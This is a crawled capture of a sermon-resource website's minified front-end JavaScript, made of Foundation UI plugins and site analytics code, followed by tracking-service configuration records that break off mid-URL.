0<h(e).find(n).length})),e=n.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(e,t),n.css("visibility","hidden").addClass("js-dropdown-active").parent("li.is-dropdown-submenu-parent").addClass("is-active"),Foundation.Box.ImNotTouchingYou(n,null,!0)||(e="left"===this.options.alignment?"-right":"-left",(t=n.parent(".is-dropdown-submenu-parent")).removeClass("opens"+e).addClass("opens-"+this.options.alignment),Foundation.Box.ImNotTouchingYou(n,null,!0)||t.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0),n.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[n])}},{key:"_hide",value:function(t,n){var e,t=t&&t.length?t:void 0!==n?this.$tabs.not(function(t,e){return t===n}):this.$element;(t.hasClass("is-active")||0<t.find(".is-active").length)&&(t.find("li.is-active").add(t).attr({"data-is-click":!1}).removeClass("is-active"),t.find("ul.js-dropdown-active").removeClass("js-dropdown-active"),(this.changed||t.find("opens-inner").length)&&(e="left"===this.options.alignment?"right":"left",t.find("li.is-dropdown-submenu-parent").add(t).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+e),this.changed=!1),this.$element.trigger("hide.zf.dropdownmenu",[t]))}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),h(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]);var t=n;function n(t,e){_classCallCheck(this,n),this.$element=t,this.options=h.extend({},n.defaults,this.$element.data(),e),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}t.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(t,"DropdownMenu")}(jQuery);_createClass=function(){function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(i){_createClass(n,[{key:"_init",value:function(){this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:Foundation.MediaQuery.current},this.isMobile=/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent),this.$anchor=i('[data-open="'+this.id+'"]').length?i('[data-open="'+this.id+'"]'):i('[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(i(this.options.appendTo)),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&i(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(){return i("<div></div>").addClass("reveal-overlay").appendTo(this.options.appendTo)}},{key:"_updatePosition",value:function(){var t=this.$element.outerWidth(),e=i(window).width(),n=this.$element.outerHeight(),o=i(window).height(),e="auto"===this.options.hOffset?parseInt((e-t)/2,10):parseInt(this.options.hOffset,10),t="auto"===this.options.vOffset?o<n?parseInt(Math.min(100,o/10),10):parseInt((o-n)/4,10):parseInt(this.options.vOffset,10);this.$element.css({top:t+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var n=this,o=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(t,e){if(t.target===o.$element[0]||i(t.target).parents("[data-closable]")[0]===e)return n.close.apply(n)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){o._updatePosition()}}),this.$anchor.length&&this.$anchor.on("keydown.zf.reveal",function(t){13!==t.which&&32!==t.which||(t.stopPropagation(),t.preventDefault(),o.open())}),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",function(t){t.target!==o.$element[0]&&!i.contains(o.$element[0],t.target)&&i.contains(document,t.target)&&o.close()}),this.options.deepLink&&i(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(t){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){var t,e=this,n=(this.options.deepLink&&(t="#"+this.id,window.history.pushState?window.history.pushState(null,null,t):window.location.hash=t),this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id),this);function o(){(n.isMobile?(n.originalScrollPos||(n.originalScrollPos=window.pageYOffset),i("html, body")):i("body")).addClass("is-reveal-open")}this.options.animationIn?(e.options.overlay&&Foundation.Motion.animateIn(e.$overlay,"fade-in"),Foundation.Motion.animateIn(e.$element,e.options.animationIn,function(){e.$element&&(e.focusableElements=Foundation.Keyboard.findFocusable(e.$element),n.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),o(),Foundation.Keyboard.trapFocus(n.$element))})):(this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay)),this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),Foundation.Keyboard.trapFocus(this.$element),this.$element.trigger("open.zf.reveal"),o(),setTimeout(function(){e._extraHandlers()},0)}},{key:"_extraHandlers",value:function(){var n=this;this.$element&&(this.focusableElements=Foundation.Keyboard.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||i("body").on("click.zf.reveal",function(t){t.target!==n.$element[0]&&!i.contains(n.$element[0],t.target)&&i.contains(document,t.target)&&n.close()}),this.options.closeOnEsc&&i(window).on("keydown.zf.reveal",function(t){Foundation.Keyboard.handleKey(t,"Reveal",{close:function(){n.options.closeOnEsc&&(n.close(),n.$anchor.focus())}})}),this.$element.on("keydown.zf.reveal",function(e){var t=i(this);Foundation.Keyboard.handleKey(e,"Reveal",{open:function(){n.$element.find(":focus").is(n.$element.find("[data-close]"))?setTimeout(function(){n.$anchor.focus()},1):t.is(n.focusableElements)&&n.open()},close:function(){n.options.closeOnEsc&&(n.close(),n.$anchor.focus())},handled:function(t){t&&e.preventDefault()}})}))}},{key:"close",value:function(){if(!this.isActive||!this.$element.is(":visible"))return!1;var t=this;function e(){t.isMobile?(i("html, body").removeClass("is-reveal-open"),t.originalScrollPos&&(i("body").scrollTop(t.originalScrollPos),t.originalScrollPos=null)):i("body").removeClass("is-reveal-open"),Foundation.Keyboard.releaseFocus(t.$element),t.$element.attr("aria-hidden",!0),t.$element.trigger("closed.zf.reveal")}this.options.animationOut?(this.options.overlay?Foundation.Motion.animateOut(this.$overlay,"fade-out",e):e(),Foundation.Motion.animateOut(this.$element,this.options.animationOut)):(this.options.overlay?this.$overlay.hide(0,e):e(),this.$element.hide(this.options.hideDelay)),this.options.closeOnEsc&&i(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&i("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,t.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.href.replace("#"+this.id,"")):window.location.hash="")}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"destroy",value:function(){this.options.overlay&&(this.$element.appendTo(i(this.options.appendTo)),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),i(window).off(".zf.reveal:"+this.id),Foundation.unregisterPlugin(this)}}]);var t=n;function n(t,e){_classCallCheck(this,n),this.$element=t,this.options=i.extend({},n.defaults,this.$element.data(),e),this._init(),Foundation.registerPlugin(this,"Reveal"),Foundation.Keyboard.register("Reveal",{ENTER:"open",SPACE:"open",ESCAPE:"close"})}t.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1,appendTo:"body"},Foundation.plugin(t,"Reveal")}(jQuery);_createClass=function(){function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(n){_createClass(o,[{key:"_init",value:function(){var t=this.$element.attr("aria-describedby")||Foundation.GetYoDigits(6,"tooltip");this.options.positionClass=this.options.positionClass||this._getPositionClass(this.$element),this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?n(this.options.template):this._buildTemplate(t),(this.options.allowHtml?this.template.appendTo(document.body).html(this.options.tipText):this.template.appendTo(document.body).text(this.options.tipText)).hide(),this.$element.attr({title:"","aria-describedby":t,"data-yeti-box":t,"data-toggle":t,"data-resize":t}).addClass(this.options.triggerClass),this.usedPositions=[],this.counter=4,this.classChanged=!1,this._events()}},{key:"_getPositionClass",value:function(t){return(t=t&&t[0].className.match(/\b(top|left|right)\b/g))?t[0]:""}},{key:"_buildTemplate",value:function(t){var e=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return n("<div></div>").addClass(e).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:t})}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.template.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.template.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):!t&&-1<this.usedPositions.indexOf("top")&&this.usedPositions.indexOf("left")<0?this.template.addClass("left"):"top"===t&&-1<this.usedPositions.indexOf("bottom")&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):("left"===t&&-1<this.usedPositions.indexOf("right")&&this.usedPositions.indexOf("bottom")<0||"right"===t&&-1<this.usedPositions.indexOf("left")&&this.usedPositions.indexOf("bottom"),this.template.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){var t=this._getPositionClass(this.template),e=Foundation.Box.GetDimensions(this.template),n=Foundation.Box.GetDimensions(this.$element);"height"==("top"==("left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.template))return this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:n.windowDims.width-2*this.options.hOffset,height:"auto"}),!1;for(this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center "+(t||"bottom"),this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.template)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"show",value:function(){if("all"!==this.options.showOn&&!Foundation.MediaQuery.is(this.options.showOn))return!1;this.template.css("visibility","hidden").show(),this._setPosition(),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),this.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,function(){}),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var t=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,function(){t.isActive=!1,t.isClick=!1,t.classChanged&&(t.template.removeClass(t._getPositionClass(t.template)).addClass(t.options.positionClass),t.usedPositions=[],t.counter=4,t.classChanged=!1)}),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var e=this,n=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",function(t){e.isActive||(e.timeout=setTimeout(function(){e.show()},e.options.hoverDelay))}).on("mouseleave.zf.tooltip",function(t){clearTimeout(e.timeout),n&&(!e.isClick||e.options.clickOpen)||e.hide()}),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",function(t){t.stopImmediatePropagation(),e.isClick||(e.isClick=!0,!e.options.disableHover&&e.$element.attr("tabindex"))||e.isActive||e.show()}):this.$element.on("mousedown.zf.tooltip",function(t){t.stopImmediatePropagation(),e.isClick=!0}),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",function(t){e.isActive?e.hide():e.show()}),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",function(t){if(n=!0,e.isClick)return e.options.clickOpen||(n=!1),!1;e.show()}).on("focusout.zf.tooltip",function(t){n=!1,e.isClick=!1,e.hide()}).on("resizeme.zf.trigger",function(){e.isActive&&e._setPosition()})}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tooltip").removeClass("has-tip top right left").removeAttr("aria-describedby aria-haspopup data-disable-hover data-resize data-toggle data-tooltip data-yeti-box"),this.template.remove(),Foundation.unregisterPlugin(this)}}]);var t=o;function o(t,e){_classCallCheck(this,o),this.$element=t,this.options=n.extend({},o.defaults,this.$element.data(),e),this.isActive=!1,this.isClick=!1,this._init(),Foundation.registerPlugin(this,"Tooltip")}t.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",vOffset:10,hOffset:12,allowHtml:!1},Foundation.plugin(t,"Tooltip")}(jQuery);_createClass=function(){function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(n){_createClass(o,[{key:"_init",value:function(){var t,e=this.$element.data("responsive-toggle");e||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=n("#"+e),this.$toggler=this.$element.find("[data-toggle]").filter(function(){var t=n(this).data("toggle");return t===e||""===t}),this.options=n.extend({},this.options,this.$targetMenu.data()),this.options.animate&&(t=this.options.animate.split(" "),this.animationIn=t[0],this.animationOut=t[1]||null),this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),n(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){Foundation.MediaQuery.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){var t=this;Foundation.MediaQuery.atLeast(this.options.hideFor)||(this.options.animate?this.$targetMenu.is(":hidden")?Foundation.Motion.animateIn(this.$targetMenu,this.animationIn,function(){t.$element.trigger("toggled.zf.responsiveToggle"),t.$targetMenu.find("[data-mutate]").triggerHandler("mutateme.zf.trigger")}):Foundation.Motion.animateOut(this.$targetMenu,this.animationOut,function(){t.$element.trigger("toggled.zf.responsiveToggle")}):(this.$targetMenu.toggle(0),this.$targetMenu.find("[data-mutate]").trigger("mutateme.zf.trigger"),this.$element.trigger("toggled.zf.responsiveToggle")))}},{key:"destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),n(window).off("changed.zf.mediaquery",this._updateMqHandler),Foundation.unregisterPlugin(this)}}]);var t=o;function o(t,e){_classCallCheck(this,o),this.$element=n(t),this.options=n.extend({},o.defaults,this.$element.data(),e),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveToggle")}t.defaults={hideFor:"medium",animate:!1},Foundation.plugin(t,"ResponsiveToggle")}(jQuery),function(t){$(document).ready(function(){$(document).foundation(),$(".js-loginLink").attr("href","/account/login?returnUrl="+encodeURIComponent(t.location.pathname+t.location.search)),$("audio,video").bind("play",function(){var t=this;$("audio,video").each(function(){this!==t&&this.pause()})}),$("#CheckedTranslation").length&&$(".search-form input[name=CheckedTranslation]").val($("#CheckedTranslation").val()),$(".search-form .input-group-dropdown").width($(".search-form .input-group-label").filter(function(t){return 0<this.clientWidth})[0].clientWidth-10),$(".search-form .input-group-dropdown").on("change",function(t){var e=$(this).find("option:selected").text().trim(),n=$(this).find("option:selected").val(),o=$(this).find("option:selected").attr("data-mediatype-id"),o=(null!==o&&$("input[name=checkedMultimediaTypeIds]").val(o),$(this).find("option:selected").attr("data-mediaMedium-id"));null!==o&&$("input[name=mediaMedium]").val(o),$(".search-form .input-group-dropdown").val(n),$(".search-form .input-group-label").html(e+' <span class="fa fa-caret-down"></span>'),$(".search-form .input-group-dropdown").width($(".search-form .input-group-label").filter(function(t){return 0<this.clientWidth})[0].clientWidth-10),$(".search-form").attr("action",n)}),$(".search-form").on("submit",()=>{var t=$('.search-form input[name="keyword"]').filter(":visible"),e=t.val().replace(new RegExp("[^ a-zA-Z0-9.:-]","g"),"");t.val(e.trim())}),$(document).on("show.zf.dropdownmenu",function(t,e){"account-info-menu"===t.target.id&&(0<$(".approved-sermon-count-loading").length&&$.ajax({url:"/Account/GetSermonStatistics",type:"GET",success:function(t){$(".approved-sermon-count-loading").removeClass("approved-sermon-count-loading").html("").append(t.approvedCount),$(".pending-sermon-count-loading").removeClass("pending-sermon-count-loading").html("").append(t.pendingCount)},error:function(t){$(".approved-sermon-count-loading").html("Unable to load. Please try again."),$(".pending-sermon-count-loading").html("Unable to load. Please try again.")}}),0<$(".approved-sermon-illustration-count-loading").length&&$.ajax({url:"/Account/GetSermonIllustrationStatistics",type:"GET",success:function(t){$(".approved-sermon-illustration-count-loading").removeClass("approved-sermon-illustration-count-loading").html("").append(t.approvedCount),$(".pending-sermon-illustration-count-loading").removeClass("pending-sermon-illustration-count-loading").html("").append(t.pendingCount)},error:function(t){$(".approved-sermon-illustration-count-loading").html("Unable to load. Please try again."),$(".pending-sermon-illustration-count-loading").html("Unable to load. Please try again.")}}),0<$(".video-illustration-downloads-loading").length&&$.ajax({url:"/Account/GetPlusMediaAccess",type:"GET",success:function(t){$(".video-illustration-downloads-loading").removeClass("video-illustration-downloads-loading").html("").append(t.actualVideoIllustrationDownloads).append(" / ").append(t.allowedVideoIllustrationDownloads||"Unlimited"),$(".powerpoint-template-downloads-loading").removeClass("powerpoint-template-downloads-loading").html("").append(t.actualPowerPointTemplateDownloads).append(" / ").append(t.allowedPowerPointTemplateDownloads||"Unlimited"),$(".worship-lyric-slide-downloads-loading").removeClass("worship-lyric-slide-downloads-loading").html("").append(t.actualWorshipLyricSlideDownloads).append(" / ").append(t.allowedWorshipLyricSlideDownloads||"Unlimited"),$(".motion-background-downloads-loading").removeClass("motion-background-downloads-loading").html("").append(t.actualMotionBackgroundDownloads).append(" / ").append(t.allowedMotionBackgroundDownloads||"Unlimited"),$(".countdown-videos-downloads-loading").removeClass("countdown-videos-downloads-loading").html("").append(t.actualCountdownVideoDownloads).append(" / ").append(t.allowedCountdownVideoDownloads||"Unlimited"),$(".background-image-downloads-loading").removeClass("background-image-downloads-loading").html("").append(t.actualBackgroundImageDownloads).append(" / ").append(t.allowedBackgroundImageDownloads||"Unlimited"),$(".social-graphic-downloads-loading").removeClass("social-graphic-downloads-loading").html("").append(t.actualSocialGraphicDownloads).append(" / ").append(t.allowedSocialGraphicDownloads||"Unlimited"),$(".comedy-downloads-loading").removeClass("comedy-downloads-loading").html("").append(t.actualComedyDownloads).append(" / ").append(t.allowedComedyDownloads||"Unlimited"),$(".inspirational-downloads-loading").removeClass("inspirational-downloads-loading").html("").append(t.actualInspirationalDownloads).append(" / ").append(t.allowedInspirationalDownloads||"Unlimited"),$(".small-group-study-downloads-loading").removeClass("small-group-study-downloads-loading").html("").append(t.actualSmallGroupStudyDownloads).append(" / ").append(t.allowedSmallGroupStudyDownloads||"Unlimited")},error:function(t){$(".video-illustration-downloads-loading").html("Unable to load. Please try again."),$(".powerpoint-template-downloads-loading").html("Unable to load. Please try again."),$(".worship-music-videos-downloads-loading").html("Unable to load. Please try again."),$(".motion-background-downloads-loading").html("Unable to load. Please try again."),$(".countdown-videos-downloads-loading").html("Unable to load. Please try again."),$(".background-image-downloads-loading").html("Unable to load. Please try again.")}}),0<$(".pro-premium-loading").length)&&$.ajax({url:"/Account/GetPremiumSermonSeriesKitAccess",type:"GET",success:function(t){t.canActivate?$(".pro-premium-loading").removeClass("pro-premium-loading").html("").append('<ul><li><span><a href="/sermon-series-kits">You may access a new sermon series kit today!</a></span></li></ul>'):$(".pro-premium-loading").removeClass("pro-premium-loading").html("").append('<ul><li><span>Currently Selected: </span><span><a href="'+t.lastActivatedUrl+'">'+t.lastActivatedName+"</a> ("+new Date(t.lastActivatedDate).toLocaleDateString()+" - "+new Date(t.nextActivationDate).toLocaleDateString()+")</span></li><li><span>You may access a new sermon series kit on "+t.nextActivationDateMessaging+" (MST).</span></li></ul>")},error:function(t){$(".pro-premium-loading").html("Unable to load. Please try again.")}})})})}(window),function(r){$(document).ready(function(){$(r).on("load, resize, scroll",function(){var t,e,n,o,i,a,s=$("#stickyAd");0<s.length&&(t=s.prev().offset().top+s.prev().height(),e=s.offset().top,n=s.height(),o=$(r).scrollTop(),i=$(document).height(),a=$("#layout-footer").height(),e<=o&&t+20<=o&&o+n<=i-a-20?s.css({position:"fixed",top:0}):s.css({position:"static"}))})})}(window),function(i){function t(n,e){var o=this,t=function(){var t;"sessionStorage"in i&&(t=sessionStorage.getItem("loc"))&&(t=function(t){return decodeURIComponent(atob(t).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join(""))}(t),t=JSON.parse(t));return t}();t?n.call(o,t):function(e,n){var o=this;$.ajax({url:"https://geolocation.outreach.com/city",type:"GET",success:function(t){e.call(o,{city:t.cityName,country_code:t.countryCode,country_name:t.countryName,ip:t.ipAddress,latitude:t.latitude,longitude:t.longitude,metro_code:t.metroCode,region_code:t.regionCode,region_name:t.regionName,time_zone:t.timeZone,zip_code:t.postalCode})},error:function(t){n.call(o,t)}})}(function(t){var e;e=t,"sessionStorage"in i&&sessionStorage.setItem("loc",function(t){return btoa(encodeURIComponent(t).replace(/%([0-9A-F]{2})/g,function(t,e){return String.fromCharCode("0x"+e)}))}(JSON.stringify(e))),n.call(o,t)},function(t){e.call(o,t)})}"sc"in i||(i.sc={}),i.sc.registerMediaItemRegionDownload=function(e,n,o){t(function(t){$.ajax({url:"/analytics/register-mediaitem-region-download/"+e+"/"+n.toLowerCase()+"/"+o,type:"POST",data:{id:e,type:n,downloadType:"",city:t.city||"",countryCode:t.country_code||"",countryName:t.country_name||"",ip:t.ip,latitude:t.latitude,longitude:t.longitude,metroCode:t.metro_code||"",regionCode:t.region_code||"",regionName:t.region_name||"",timeZone:t.time_zone||"",postalCode:t.zip_code||""},success:function(t){},error:function(t){}})},function(t){})},i.sc.registerMediaItemRegionView=function(e,n,o){t(function(t){$.ajax({url:"/analytics/register-mediaitem-region-view/"+e+"/"+n.toLowerCase()+"/"+o,type:"POST",data:{id:e,type:n,downloadType:"",city:t.city||"",countryCode:t.country_code||"",countryName:t.country_name||"",ip:t.ip,latitude:t.latitude,longitude:t.longitude,metroCode:t.metro_code||"",regionCode:t.region_code||"",regionName:t.region_name||"",timeZone:t.time_zone||"",postalCode:t.zip_code||""},success:function(t){},error:function(t){}})},function(t){})},i.sc.registerResourceDownload=function(e,n,o){t(function(t){$.ajax({url:"/analytics/register-resource-download/"+n.toLowerCase()+"/"+e,type:"POST",data:{id:e,type:n,downloadType:o,city:t.city||"",countryCode:t.country_code||"",countryName:t.country_name||"",ip:t.ip,latitude:t.latitude,longitude:t.longitude,metroCode:t.metro_code||"",regionCode:t.region_code||"",regionName:t.region_name||"",timeZone:t.time_zone||"",postalCode:t.zip_code||""},success:function(t){},error:function(t){}})},function(t){$.ajax({url:"/analytics/register-resource-download/"+n.toLowerCase()+"/"+e,type:"POST",data:{id:e,type:n,downloadType:o,city:"",countryCode:"",countryName:"",ip:"",latitude:"",longitude:"",metroCode:"",regionCode:"",regionName:"",timeZone:"",postalCode:""},success:function(t){},error:function(t){}})})},i.sc.registerResourceView=function(e,n){t(function(t){$.ajax({url:"/analytics/register-resource-view/"+n.toLowerCase()+"/"+e,type:"POST",data:{id:e,type:n,city:t.city||"",countryCode:t.country_code||"",countryName:t.country_name||"",ip:t.ip,latitude:t.latitude,longitude:t.longitude,metroCode:t.metro_code||"",regionCode:t.region_code||"",regionName:t.region_name||"",timeZone:t.time_zone||"",postalCode:t.zip_code||""},success:function(t){},error:function(t){}})},function(t){$.ajax({url:"/analytics/register-resource-view/"+n.toLowerCase()+"/"+e,type:"POST",data:{id:e,type:n,city:"",countryCode:"",countryName:"",ip:"",latitude:"",longitude:"",metroCode:"",regionCode:"",regionName:"",timeZone:"",postalCode:""},success:function(t){},error:function(t){}})})},i.sc.registerUserSiteEngagement=function(){document.cookie.match(/^(.*;)?\s*SCAuth\s*=\s*[^;]+(.*)?$/)&&!function(){{{var t,e;if("sessionStorage"in i)return(t=new Date).setHours(0,0,0,0),(e=sessionStorage.getItem("lastSiteEngagementDateStr"))?((e=new Date(parseInt(e))).setHours(0,0,0,0),t.getTime()===e.getTime()):void 0}return 1}}()&&$.ajax({url:"/analytics/register-session",type:"POST",data:{},success:function(t){var e;"sessionStorage"in i&&((e=new Date).setHours(0,0,0,0),sessionStorage.setItem("lastSiteEngagementDateStr",e.getTime().toString()))},error:function(t){}})},document.addEventListener("DOMContentLoaded",function(t){i.sc.registerUserSiteEngagement()})}(window),document.addEventListener("DOMContentLoaded",function(){var t=[].slice.call(document.querySelectorAll("img.lazy"));if("IntersectionObserver"in window){let n=new IntersectionObserver(function(t,e){t.forEach(function(t){t.isIntersecting&&((t=t.target).src=t.dataset.src,t.srcset=t.dataset.srcset,t.classList.remove("lazy"),n.unobserve(t))})});t.forEach(function(t){n.observe(t)})}}),function(t){"sc"in t||(t.sc={}),t.sc.saveResourceViewingHistory=function(t,e,n,o,i,a,s,r){$.ajax({url:"/resourceviewinghistory/save-resource-viewing-history/",type:"POST",data:{ResourceType:e,ResourceId:t,Title:n,ResourceCreatorName:o,ResourceImage:i,ResourceCreatorUri:a,Uri:s,Summary:r},success:function(t){},error:function(t){}})}}(window);

--- FILE ---
content_type: text/javascript
request_url: https://cdp.customer.io/v1/projects/ed24708b9d399c258b50/settings
body_size: 130
content:
{"integrations":{"Customer.io Data Pipelines":{"addBundledMetadata":false,"apiHost":"cdp.customer.io/v1","apiKey":"ed24708b9d399c258b50","protocol":"https"},"Customer.io In-App Plugin":{"siteId":"c7baf2a5c8a7e2fbd137"}},"metrics":{"sampleRate":0},"remotePlugins":null}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/463151060548807?v=2.9.243&r=stable&domain=sermoncentral.com&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138%2C209%2C199%2C223%2C225%2C277%2C202%2C219%2C148%2C193%2C175%2C156%2C274%2C142%2C176%2C206%2C196%2C144%2C164%2C149%2